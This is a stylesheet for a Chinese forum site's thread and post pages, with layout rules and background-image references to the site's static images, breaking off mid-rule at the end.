.h{display:none;}.pbg{height:16px;background:url(http://www.lszmn.org/static/image/common/pllb.png) 0 0 repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbr{height:16px;width:470px;background-image:url(http://www.lszmn.org/static/image/common/pllb.png);background-color:#5AAF4A;background-position:0 -16px;background-repeat:repeat-x;-webkit-border-radius:0 6px 6px 0;-moz-border-radius:0 6px 6px 0;border-radius:0 6px 6px 0;}.pbg2{display:block;height:10px;width:130px;margin:0 auto;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 -10px repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.pbr2{display:block;height:10px;background:url(http://www.lszmn.org/static/image/common/ico_jdt.png) 0 0 repeat-x;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.md_ctrl a:hover{text-decoration:none;}#vfastpost{background:#E5EDF2;padding:3px;}.previewvfastpost{margin:0px 10px 3px 10px;}.fullvfastpost{margin-top:30px;}#vfastpost th,#vfastpost td{padding:0px;}#vfastpost td{height:38px;}#vfastpost #vf_l{width:5px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -30px -39px;}#vfastpost #vf_m{background:url(http://www.lszmn.org/static/image/common/v.png) repeat-x 0px -79px;}#vfastpost #vf_m input{border:1px solid white;width:100%;border:1px solid white;outline:none;font-size:14px;}#vfastpost #vf_r{width:10px;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat -47px -119px;}#vfastpost #vf_b{width:120px;}#vfastpost #vf_b button{width:120px;display:block;height:38px;line-height:100px;overflow:hidden;background:url(http://www.lszmn.org/static/image/common/v.png) no-repeat 0 0;margin:0;padding:0;border:none;}.tig_bottom{color:#B1B1B1;display:block;height:8px;top:56px;margin-left:20px;position:absolute;z-index:99;}.tig_bottom1{color:#FEFEE9;display:block;height:8px;top:55px;margin-left:20px;position:absolute;z-index:111;}.vct{font:12px/1.5 Tahoma;margin:0;}.container{border:1px solid #B1B1B1;margin-top:8px;margin-right:80px;background-color:#FEFEE9;border-radius:3px;padding:5px;width:120px;position:absolute;top:-80px;right:0;}.pgbtn a{display:block;margin-bottom:10px;border:1px solid rgb(194,213,227);border-radius:3px;text-align:center;}.pgbtn a:hover{background:#fff;text-decoration:none;}.side_btn{position:relative;display:block;}.ie_all .side_btn{display:inline;}.side_btn a{position:absolute;left:-21px;top:-10px;display:block;width:7px;height:38px;overflow:hidden;}.side_btn a.btn_s_close{left:-27px;top:-10px;}.side_btn a.btn_s_open{left:-21px;top:-10px;}.ie8 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie9 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.ie10 .side_btn a.btn_s_close,.ie8 .side_btn a.btn_s_open{top:-27px;}.quote{overflow:hidden;margin:10px 0;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/qa.gif) no-repeat 0 0;color:#666;}.quote blockquote{display:inline;margin:0;padding-right:16px;background:url(http://www.lszmn.org/static/image/common/qz.gif) no-repeat 100% 100%;}.m_c .quote{width:585px;}.blockcode{overflow:hidden;margin:10px 0;padding:5px 10px;background:#F7F7F7;color:#666;}.blockcode code{font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}* html .blockcode code{font-family:'Courier New',serif;}.ct2_a .mn{float:left;}.appl{float:right;margin-top:8px;border:none;background-color:transparent;}.upf{width:500px;}*+html .upf{width:520px;}.upnf{white-space:normal;}.upbk{zoom:1;}.fldt{margin-bottom:8px;}.p_pop .flb{position:absolute;right:10px;top:18px;*top:13px;}.fnm{width:130px !important;}.fszm{width:55px !important;line-height:normal;}.fnm li,.fszm li,.simm li{cursor:pointer;}.qsv{padding-left:16px;width:16px;height:16px;background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 50% 50%;cursor:pointer;}.marked{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/mark.png) no-repeat 100% 50%;}#taglistarea a{white-space:nowrap;zoom:1;}#taglistarea .marked{padding-right:0;background:none;font-weight:700;color:#F26C4F !important;}.p_tbl{height:auto;line-height:160%;border-bottom:none;}.p_tbl table{*table-layout:fixed;}.p_tbl table td{height:28px;line-height:28px;border-bottom:1px solid #F2F2F2;}.atnu{width:16px;}.atna{}.atna p img,.attswf p img{vertical-align:middle;height:16px;}.atna .lighttxt,.attswf .lighttxt{color:#666 !important;}.attpr{width:40px;text-align:center;}.attv .px,.attp .px{width:25px;}.attv{width:100px;}.atturl img{height:20px !important;}.attc{width:20px}*+html .attc{width:40px;}.atds{width:80px;text-align:center;}.atds .px{width:60px;}.attp{text-align:center;width:40px;}.attach_preview{border:1px solid #CDCDCD;box-shadow:0 0 5px rgba(96,96,96,0.3);}.ie8 .attach_preview,.ie9 .attach_preview{top:57px;right:18px;}#newspecial_menu{width:90px;}#newspecial_menu li,#sti .wx{display:block;background:url(http://www.lszmn.org/static/image/common/folder_new.gif) no-repeat 8px 50%;zoom:1;}#newspecial_menu .poll,#sti .poll{background-image:url(http://www.lszmn.org/static/image/common/pollsmall.gif);}#newspecial_menu .trade,#sti .trade{background-image:url(http://www.lszmn.org/static/image/common/tradesmall.gif);}#newspecial_menu .reward,#sti .reward{background-image:url(http://www.lszmn.org/static/image/common/rewardsmall.gif);}#newspecial_menu .activity,#sti .activity{background-image:url(http://www.lszmn.org/static/image/common/activitysmall.gif);}#newspecial_menu .debate,#sti .debate{background-image:url(http://www.lszmn.org/static/image/common/debatesmall.gif);}#newspecial_menu a{display:block;padding:3px 0 3px 30px;white-space:normal;}#newspecial_menu a:hover{background:none;color:#f60;text-shadow:none;text-decoration:underline;}#sti{}#sti .wx{padding-left:25px;background-position:0 50%;}#sti .tb{margin-top:0;}#f_pst .bm_c{padding:20px;}#f_pst .tedt{width:auto;}.hasfsl{margin-right:170px;zoom:1;}#f_pst .upfl{height:auto;max-height:100%;}#f_pst .upfl td{padding:4px 0;}#f_pst .atds{width:100px;}#f_pst .px{padding:2px;}.mobile-type{position:absolute;margin:-5px 0 -85px 103px;width:58px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 100% 100%;}.ie6 .mobile-type,.ie7 .mobile-type{margin-left:88px;}.mobile-type a{display:block;width:46px;height:80px;background:url(http://www.lszmn.org/static/image/common/mobile-type.png) no-repeat 0 0;}.mobile-type-2 a{background-position:0 -80px;}.mobile-type-3 a{background-position:0 -160px;}.mobile-type-4 a{background-position:0 -240px;}.ie6 .mobile-type,.ie6 .mobile-type a{background-image:url(http://www.lszmn.org/static/image/common/mobile-type-ie6.png) !important;}.mobile-location{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/mobile-attach-2.png) no-repeat 0 0;}#threadbeginid{position:fixed;top:0px;left:0px;z-index:999;}#threadbeginid .beginidin{position:absolute;top:0;right:0px;z-index:999;}#threadbeginid .beginidimg{background:white;filter:alpha(opacity=0);opacity:0;}#fjump_menu{overflow-x:hidden;max-height:600px;}#fjump_menu dl{width:200px;}#fjump_menu dt{font-weight:700;}#fjump_menu dd{text-indent:1em;}#fjump_menu li.a a{background-color:;}.fct a{float:left;margin-left:8px;}.fa_fav_0,.fa_fav,.fa_rss,.fa_achv,.fa_bin,.fa_ivt{padding-left:20px;background:no-repeat 0 50%;}.fa_fav_0{background-image:url(http://www.lszmn.org/static/image/common/fav_grey.gif);}.fa_fav{background-image:url(http://www.lszmn.org/static/image/common/fav.gif);}.fa_rss{background-image:url(http://www.lszmn.org/static/image/common/feed.gif);}.fa_achv{background-image:url(http://www.lszmn.org/static/image/common/clock.gif);}.fa_bin{background-image:url(http://www.lszmn.org/static/image/common/recyclebin.gif);}.fa_ivt{background-image:url(http://www.lszmn.org/static/image/common/user_add.gif);}#fh{width:644px;}.mw #fh{width:100%;}#fh .bm{padding-top:5px;padding-bottom:0;}#nv_group #fh{margin-bottom:1em;}#fh #gh{padding-top:10px;}#fh .h{margin-top:10px;}#fh .h *{float:left;}#fh h1{margin-right:10px;font-size:16px;}#fh .h .y{float:right;}#fh .o a{float:left;margin-right:10px;}#fh.m{padding-top:0;background-color:#F2F2F2;}.xst{font-family:Tahoma,Helvetica,'SimSun',sans-serif;font-size:14px;}.xst i{font-style:italic;}.ttp{margin-bottom:5px;padding-top:10px;border-width:2px 0 0;background:transparent;}.ttp li{float:left;padding-bottom:5px;}.ttp a,.ttp strong{float:left;margin-right:5px;padding:4px 8px 3px;height:18px;border:1px solid #CDCDCD;background:#FFF;white-space:nowrap;}.ttp a:hover{border-color:#f60;color:#f60;text-decoration:none;}.ttp .a a{padding-right:12px;padding-left:12px;border-color:#f60;background:;color:#f60;}.ttp .pipe{float:left;margin-right:10px;padding:0;width:2px;height:27px;background:#;text-indent:-9999px;}.cttp{overflow:hidden;padding-right:35px;height:32px;}.cttp .unfold,.cttp .fold{float:right;display:inline;margin:5px -35px 9px 0;padding:0 0 0 10px;width:25px;height:18px;background-color:transparent;color:#f60;font-weight:400;}.tl .bm_c{padding-top:0;}.tl table{width:100%;table-layout:fixed;border-collapse:separate;}.tl th,.tl td{padding:5px 0;border-bottom:1px solid #C2D5E3;}.emptb th,.emptb td{padding:0;border-bottom:none;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.tl .threadpre td,.tl .threadpre:hover td{background-color:#FCFCFC;}.tl .threadpre .threadpretd{border-left:1px solid #C2D5E3;border-right:1px solid #C2D5E3;}.tl th .tdpre,.tl td.fn .tdpre{visibility:hidden;display:inline;width:31px;height:17px;margin-top:3px;background-image:url(http://www.lszmn.org/static/image/common/preview.png);text-indent:-999em;overflow:hidden;}.tl th:hover .tdpre,.tl td.fn:hover .tdpre{visibility:visible;}.ie6 .tl th .tdpre,.ie6 .tl td.fn .tdpre{display:none;}.fastpreview{position:relative;}.icon_preview{position:absolute;display:block;left:80px;top:-13px;width:11px;height:8px;background:url(http://www.lszmn.org/static/image/common/icon_preview.png);overflow:hidden;}a.icon_up{display:block;margin:0 10px;height:25px;background:#F2F2F2 url(http://www.lszmn.org/static/image/common/arrow_up.png) no-repeat 50% 50%;overflow:hidden;border:1px dashed rgb(194,213,227);border-radius:3px;}a.icon_up:hover{background:#FFF url(http://www.lszmn.org/static/image/common/arrow_up_hover.png) no-repeat 50% 50%;}.fastpreview td{border-bottom:none!important;}.tl th,.tl td.fn{padding-right:1.5em;zoom:1;}.tl th a:visited,.tl td.fn a:visited{color:#666;}.fromg{visibility:hidden;}.ie6 .fromg,tr:hover .fromg{visibility:visible;}.tl .icn{padding-left:5px;width:25px;text-align:left;}.tl .icn a:hover{text-decoration:none;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;line-height:14px;}.tl .by{width:105px;line-height:14px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,Psimsun,sans-serif;-webkit-text-size-adjust:none;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;vertical-align:baseline;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#;}.tl_reply{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#555;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.tsm{overflow:hidden;margin-bottom:-10px;width:100%;border-collapse:collapse !important;}.ie6 .tsm,.ie7 .tsm{margin-bottom:0;}.tsm th{padding:5px 0 5px 10px;border:none;vertical-align:top;}.tsm td{padding:5px 10px 5px 0;border:none;vertical-align:top;}.tsm tr:hover th,.tsm tr:hover td{background:none !important;}.tsm li{float:left;margin-right:4px;padding:0 4px;white-space:nowrap;}.tsm .a a{color:#555;font-weight:700;}.tsm .a a:hover{text-decoration:none;}.subtsm{margin-top:5px;padding:5px;border:1px dotted #;}.mfm .mtm{margin-right:10px;}.mfm span{height:26px;}.plh{line-height:46px;}.plh .plc{padding-bottom:0;}.vwthd{padding-right:80px !important;}.vwthd div.y{display:inline;margin-right:-60px;}.ts{display:inline;font:700 16px 'Microsoft Yahei','Hei',Tahoma,'SimHei',sans-serif;}#nv_forum #ct{border-color:#;}.pattl_c .tip{margin-top:30px;padding:5px;width:88px;}.pattimg{float:left;margin:0 10px 10px 0;width:100px;height:100px;overflow:hidden;}.pattimg_zoom{position:absolute;display:block;width:100px;height:100px;line-height:300px;overflow:hidden;}.ie_all .pattimg_zoom{background-color:#FFF;filter:alpha(opacity=0);opacity:0;}.attl_g,.attl_m{margin-left:10px;padding-left:16px;background:url(http://www.lszmn.org/static/image/common/attl_icon.png) no-repeat 0 3px;}.attl_m{background-position:-100px 3px;}.ie6 .cgtl{width:auto;}.cgtl{overflow:hidden;}.cgtl td,.cgtl th,.cgtl caption{padding:5px;border-bottom:1px solid #;}.cgtl caption{background:;border-top:1px solid #;font-size:14px;font-weight:700;}.cgtl th{width:16%;}.cp_pls a{float:left;margin-right:4px;line-height:1.231;}#scrollleftinfo{position:fixed;left:auto;top:auto;width:5px;height:200px;border-radius:0 5px 5px 0;background:url(http://www.lszmn.org/static/image/common/sidecontrol.png) no-repeat -9px 0;cursor:pointer;}#scrollleftinfo.open{width:9px;background-position:0 0;}.img_tit_t .xi1{color:#444;}.img_tit_t .ph{font-weight:700;font-size:16px;}.ph_r_con{padding:20px 0 0;}a.thread_mod{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -38px;padding-left:25px;height:19px;display:inline-block;color:#444;}a.thread_mod:hover{background:url(http://www.lszmn.org/static/image/common/bigimg.png) no-repeat 0 -57px;color:#369 !important;text-decoration:none;}a.thread_mod span{color:#444;font-weight:700;}a.thread_mod:hover span{color:#539BCB !important;}#imagelist_nav{background:none repeat scroll 0 0 #DDD;margin-top:20px;height:150px;width:780px;}#imagelist_nav .imagelist_album{color:#FFFFFF;font-size:12px;overflow:hidden;width:780px;}#imagelist_nav .imagelist_album div.left{height:110px;margin-top:18px;overflow:hidden;position:relative;width:730px;float:left;}#imagelist_nav .imagelist_album div.left ul{left:0;position:absolute;z-index:2;margin:0 0;}#imagelist_nav .imagelist_album div.left li{float:left;height:110px;text-align:center;margin-top:5px;list-style:none outside none;}#imagelist_nav .imagelist_album a.left{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px 0px;height:63px;margin-top:42px;margin-left:1px;width:24px;float:left;}#imagelist_nav .imagelist_album a.left:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px -70px;}#imagelist_nav .imagelist_album a.right{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat 2px 0px;height:63px;margin-top:42px;margin-right:1px;width:24px;float:right;}#imagelist_nav .imagelist_album a.right:hover{background:url(http://www.lszmn.org/static/image/common/imagelist_nav.png) no-repeat -21px -70px;}#imagelist_nav .imagelist_album div.left a.mask{background-color:#333;display:block;height:110px;overflow:hidden;position:absolute;width:110px;z-index:1;}#imagelist_nav .imagelist_album div.left li div{height:110px;position:relative;overflow:hidden;cursor:pointer;width:110px;}#imagelist_nav .imagelist_album div.left li div span{background-color:#000000;bottom:2px;color:#FFFFFF;display:block;font-size:12px;height:14px;line-height:14px;position:absolute;right:5px;text-align:center;top:86px;width:33px;}.photo_pic{width:780px;}.ie6 #photo_pic img{width:expression(this.width > 620 ? 620:true);}.ie6 .photo_pic{width:780px;margin:0 auto;}.album_side_r{border-left:1px dashed #CDCDCD;}.album_side{padding:20px 10px;font-size:12px;}.album_side .hm{padding:0 0 10px;}.album_info h3{color:#999;margin:10px 0;}.album_side .date{color:#999;}.album_info p{text-indent:2em;}.tit_author{display:block;}.tit_author a{color:#369;font-size:14px;font-weight:700;}.authi .none{display:inline-block;}.authi .show{display:none;}.authi:hover .none{display:none;}.authi:hover .show{display:inline-block;}.ie6 .authi .none{display:none;}.ie6 .authi .show{display:inline-block;}#a_magic_doodle{padding-left:20px;background:url(http://www.lszmn.org/static/image/magic/doodle.small.gif) 0 50% no-repeat;}.pl{}.pl table{table-layout:fixed;width:100%;}.pl .dt{width:100%;}.plm{vertical-align:bottom !important;}.plc,.pls{vertical-align:top;}.plc{padding:0 20px;}.pls{width:160px;background:;overflow:hidden;border-right:1px solid #C2D5E3;}.pls .avatar{margin:10px 15px;}.pls .avatar img{padding:5px 5px 8px;background:#FFF url(http://www.lszmn.org/static/image/common/midavt_shadow.gif) 0 100% repeat-x;width:120px;}.pls .favatar{background:transparent;height:auto;border-width:0px;overflow:visible;}.pls p,.pls .pil,.pls .o{margin:5px 10px 5px 20px;}.pls p em,.pls dt em{color:#F26C4F;}.pls dd,.pls dt{float:left;overflow:hidden;height:1.6em;line-height:1.6em;}.pls dt{margin-right:3px;width:55px;}.pls dd{width:70px;}.pls dd img{margin-top:-2px;max-width:65px;}.ie6 .pls dd img,.ie7 .pls dd img{margin-top:2px;width:expression(this.width > 65 ? 65:true);}.ad .pls{background:#C2D5E3;padding:0;height:4px;}.ad .plc{background:;padding:0;overflow:hidden;}.pl .pnv .pls{background:;border:solid #;border-width:0 1px 1px 0;line-height:16px;}.pl .pnv .tns p{font-size:12px;}.pl .pnv .plc{border-bottom:1px solid #;}.pnh{padding:11px 20px;}.tnv{text-align:center;vertical-align:middle;}#threadstamp{position:relative;width:100%;height:0;overflow:visible;}#threadstamp img{position:absolute;top:-20px;right:170px;}#pl_top .ad .pls,#pl_top .ad .plc{height:1px;overflow:hidden;}#pl_top .pls{text-indent:15px;}.pi{overflow:hidden;margin-bottom:10px;padding:10px 0;height:16px;border-bottom:1px dashed #CDCDCD;}.pi strong a{float:right;margin-top:-6px;padding:4px 6px;border:1px solid #FFF;font-weight:400;}.pi strong a:hover{border-color:#CDCDCD;}.pls .pi{padding-left:15px;}.pi em{}.pti{}.authicn{cursor:pointer;width:16px;}.code_bg{background:url(http://www.lszmn.org/static/image/common/code_bg.png) no-repeat 0 0;display:inline-block;padding:4px;margin:10px 20px;}.pcb{clear:left;margin-right:130px;}.ie6 .pcbs table,.ie6 .t_fsz table{width:auto;}.pcb h1,.pcb h2{margin:8px 0;font-size:1.17em;}.pcb h1 a{font-weight:400;}.pcb h2 em{float:right;font-size:12px;font-weight:400;}#ph{padding:17px 0 0;}#ph h1{font-size:20px;}#fj{margin-left:5px;}#fj label,#fj input{margin-right:4px;padding:0;height:16px;line-height:16px;}.pcb .jammer{font-size:10px;color:#FFF;}.pcb strong{font-weight:700;}.pcb em{color:#666;}.pcb span.t_tag{cursor:pointer;border-bottom:1px solid red;white-space:nowrap;}.pcb span.t_tag:hover{border-bottom:1px solid #F26C4F;}.pct{padding-bottom:1em;}.t_fsz{min-height:100px;}* html .t_fsz{height:100px;overflow:visible;}.t_f,.t_f td{font-size:14px;}.t_f a{color:#f60;text-decoration:underline;}.t_f ul{margin-left:14px;}.t_f li{margin-left:2em;}.t_f ul li{list-style-type:disc;}ul.litype_1 li{list-style-type:decimal;}ul.litype_2 li{list-style-type:lower-alpha;}ul.litype_3 li{list-style-type:upper-alpha;}.t_f i{font-style:italic;}.sign{overflow:hidden;margin-bottom:10px;padding-top:20px;line-height:1.6em;background:url(http://www.lszmn.org/static/image/common/sigline.gif) no-repeat 0 0;}* html .sign{height:expression(signature(this));}.sign *{line-height:normal;}.po{border-top:1px dashed #CDCDCD;}.po .y{margin:8px 0 0 5px;}.po p{float:right;}.po p a,.po p label{margin-right:6px;}.hin{opacity:0.2;}.plhin:hover .hin{opacity:1;}.pob{line-height:36px;}.pob em{float:left;}.pob em a{padding:5px 10px 5px 25px;}.cmmnt{background:url(http://www.lszmn.org/static/image/common/cmmnt.gif) no-repeat 0 50%;}.fastre{background:url(http://www.lszmn.org/static/image/common/fastreply.gif) no-repeat 0 50%;}.followp{background:url(http://www.lszmn.org/static/image/common/rt.png) no-repeat 0 50%;}.sharep{background:url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 0 50%;}.req{background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 0 50%;}.editp{background:url(http://www.lszmn.org/static/image/common/edit.gif) no-repeat 4px 50%;}.appendp{background:url(http://www.lszmn.org/static/image/common/icon_append.png) no-repeat 4px 50%;}.psave{background:url(http://www.lszmn.org/static/image/common/pubsave.gif) no-repeat 4px 50%;padding:3px 10px 3px 25px;border:1px dotted #CDCDCD;margin-left:5px;}.push{background:url(http://www.lszmn.org/static/image/common/push.png) no-repeat 4px 50%;}.replyadd{background:url(http://www.lszmn.org/static/image/common/rec_add.gif) no-repeat 0 50%;}.replysubtract{background:url(http://www.lszmn.org/static/image/common/rec_subtract.gif) no-repeat 0 50%;}.modact{display:block;height:32px;text-align:center;padding:30px 0 0;}.modact,.modact a{line-height:32px !important;}#p_btn{line-height:24px;padding:3em 0;text-align:center;}#p_btn a{display:inline-block;margin-right:3px;padding-right:4px;padding-left:8px;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 0 0;vertical-align:top;white-space:nowrap;}#p_btn a:hover{text-decoration:none;}#p_btn i{display:block;padding:4px 8px 4px 0;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 100% 100%;font-style:normal;cursor:pointer;}#p_btn img{float:left;margin:4px 4px 0 0;}#p_btn span{padding-left:2px;color:#999;}.tshare{padding-bottom:10px;}.tshare strong{float:left;margin-right:10px;}#p_btn .tshare a,#p_btn .tshare i{padding:0;background-image:none;}#p_btn .tshare a{margin-right:10px;color:#f60;}#p_btn .tshare a:hover{text-decoration:underline;}.rate{margin:20px 0;font-size:12px;}.rate dt{float:left;padding-top:7px;width:80px;text-align:center;}.rate dt strong{padding:12px 8px;height:46px;font-size:24px;background:#FFF4DD;}.rate dt p{padding-top:10px;}.rate dt strong a,.rate dt strong a em{line-height:48px;height:48px;color:#F26C4F;}.rate dd{margin-left:80px;}.rate dd ul li{float:left;overflow:hidden;margin:0 4px;width:67px;height:84px;text-align:center;}.rate .ratt{border-bottom:1px dotted #CCC;padding:6px 0;}.ratl th,.ratl td,.ratc{overflow:hidden;padding:5px 2px;height:24px;line-height:24px;border-bottom:1px dashed #CCC;white-space:nowrap;}.ratl img{height:24px;width:24px;vertical-align:middle;}.rate_collapse .ratl_l,.rate_collapse .ratc{display:none;}.rate_collapse .txt_h{visibility:hidden;}.rate .op{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrow_top.gif) no-repeat 100% 50%;}.rate_collapse .op{background-image:url(http://www.lszmn.org/static/image/common/arrow_down.gif);}.rate i{font-style:normal;}.ratl .xw1 .xi1{background:#FFF4DD;border-radius:3px;padding:2px 3px;}.icon_ring{background:#FFF4DD;display:inline-block;width:8px;height:8px;margin-right:5px;border:2px solid #F26C4F;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:0px 0px 1px rgba(0,0,0,0.2);overflow:hidden;}.icon_ring:hover{background:#F26C4F;border:2px solid #FFF;}.psth{margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;background:#FFF4DD url(http://www.lszmn.org/static/image/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;}.tpst .psth{margin-left:-15px;}.pstl{clear:left;padding:0.5em 0;}.psta{float:left;width:120px;line-height:24px;overflow:hidden;}.psta img{width:24px;height:24px;vertical-align:midden;}.psti{margin-left:120px;line-height:24px;}.f_c .cm{overflow:hidden;}.cm .psth{background-color:#FFF4DD;color:#F26C4F;background-position:100% 50%;font-size:12px;}.cm .pg{float:none;}.cm .pg a,.cm .pg strong{margin:0 4px 0 0;}.cm i{color:#F30;font-style:normal;}.cmstar{display:block;margin-top:5px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 10px 0;cursor:pointer;}.cmstarv{padding-right:100px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 12px 0;}.cmm .cmstar{margin-top:0;}.cmstar em{float:left;width:16px;height:16px;overflow:hidden;text-indent:-9999px;}#hiddenpoststip{line-height:40px;padding-left:20px;background:#FFFAF3;font-size:12px;text-align:center;}#hiddenpoststip a{display:block;text-indent:25px;height:29px;line-height:29px;color:#EFAA00;}#hiddenpoststip a:hover{text-decoration:none;}#tath{padding:0 10px 0 15px;width:130px;line-height:24px;white-space:nowrap;word-break:keep-all;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}#tath img{width:24px;height:24px;vertical-align:middle;}#f_pst .plc{padding:20px;}#f_pst .fpp label{zoom:1;}#f_pst .avatar{margin-top:15px;}i.pstatus{display:block;margin-bottom:-30px;font-size:12px;text-align:center;font-style:normal;line-height:32px;color:#999;}.bui{position:absolute;margin:-1px 0 0 -1px;padding:15px 0 15px 20px;width:430px !important;border:1px solid #CDCDCD;background:#FFF;box-shadow:2px 2px 3px #CCC;-webkit-box-shadow:2px 2px 3px #CCC;-moz-box-shadow:2px 2px 3px #CCC;}.bui dl{margin:5px 0 10px;}.bui dt{width:4.5em;}.bui dd{margin-right:10px;width:75px;}.bui .m img{margin-bottom:12px;width:120px;}.bui .i{width:290px;}.imicn img{vertical-align:middle;margin-right:8px;}.imicn .xi2:hover{text-decoration:none;}.imicn .xi2 img{margin-right:0;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.pls .o li{background-position:0 50%;background-repeat:no-repeat;text-indent:18px;}.pls .o .callon{background-image:url(http://www.lszmn.org/static/image/common/home.gif);}.pls .o .buddy{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}.pls .o .poke2{background-image:url(http://www.lszmn.org/static/image/feed/poke.gif);}.pls .o .pm2{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}.pls .o .addflw{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}.pls .tip_4{margin-left:-5px;}.locked{overflow:hidden;margin:10px 0;padding:8px 8px 8px 24px;border:1px dashed #FF9A9A;background:#FFF url(http://www.lszmn.org/static/image/common/locked.gif) no-repeat 6px 50%;font-size:12px;zoom:1;}.locked:hover background-color:#F7F7F7;}.locked strong{color:#F26C4F;}.locked a,.attach_nopermission a{color:#f60;}.attach_nopermission{margin:10px 0;width:600px;border:1px dashed #AAAA92;background:#FFFFEE url(http://www.lszmn.org/static/image/common/attach_nopermission_bg.png) no-repeat 100% 0;font-size:12px;}.attach_nopermission div{padding:20px 0 20px 70px;border:3px solid #FFF;background:url(http://www.lszmn.org/static/image/common/attach_nopermission.png) no-repeat 15px 15px;}.attach_nopermission:hover div{border-color:#DADAB1;}.attach_tips{margin-bottom:15px;position:relative;}.attach_tips h3 strong{color:#8CA226;font-size:15px;display:block;margin-bottom:10px;margin-top:-10px;}.attach_tips .atips_close{position:absolute;top:5px;right:10px;width:10px;height:10px;cursor:pointer;color:#ccc;}.attach_tips:hover .atips_close{color:#333;}.attach_tips .atips_close:hover{font-weight:bold;}.viewpay{overflow:hidden;margin:0 6px;padding:1px 0 1px 24px;background:url(http://www.lszmn.org/static/image/common/viewpay.gif) no-repeat 6px 60%;color:#f60;font-weight:700;zoom:1;}.showhide{overflow:hidden;border:1px dashed #FF9A9A;margin:8px 0;padding:10px;zoom:1;}.showhide h4{margin-bottom:10px;color:#F66;font-size:12px;text-align:center;}.pl .quote,.pl .blockcode{margin:10px 0;padding:10px 10px 10px 65px;zoom:1;}.pl .quote{padding-bottom:5px;background:#F9F9F9 url(http://www.lszmn.org/static/image/common/icon_quote_s.gif) no-repeat 20px 6px;}.pl .quote blockquote{display:inline-block;margin:0;padding:0 65px 5px 0;background:url(http://www.lszmn.org/static/image/common/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6;zoom:1;}.ie6 .pl .quote blockquote,.ie7 .pl .quote blockquote{display:inline}.pl .blockcode{padding:10px 0 5px 10px;border:1px solid #CCC;background:#F7F7F7 url(http://www.lszmn.org/static/image/common/codebg.gif) repeat-y 0 0;overflow:hidden;}.pl .blockcode ol{margin:0 0 0 10px !important;padding:0 !important;}.pl .blockcode ol li{padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}.pl .blockcode ol li:hover{background:#FFF;color:#f60;}* html .pl .blockcode ol li{font-family:'Courier New',serif;}.pl .blockcode em{margin-left:43px;color:#f60 !important;font-size:12px;cursor:pointer;}.pl .tindex{padding:5px;width:500px;line-height:22px;border:1px solid #CCC;}.pl .tindex h3{border-bottom:1px #ccc dotted;margin-bottom:10px;padding-left:10px;}.pl .tindex li{cursor:pointer;height:22px;padding-left:22px;background:url(http://www.lszmn.org/static/image/common/ico_mulu.png) no-repeat 10px center;overflow:hidden;}.pcht{margin-bottom:15px;}.polltd{padding:4px;border:1px #dfdfdf solid;border-radius:3px;}.pcht h4 a{color:#f60;text-decoration:underline;}.pcht table{table-layout:fixed;}.pcht table td{padding:4px;vertical-align:top;}.pslt{width:20px;vertical-align:middle !important;}.pvt{width:auto;}.pvt label{cursor:pointer;}.pvts{width:100px;}.pcht table tr.ptl td{padding:8px 2px;border-bottom:1px solid #CCC;}.pcht{width:600px;}.pinf{margin:15px 0;color:#999;}.pinf 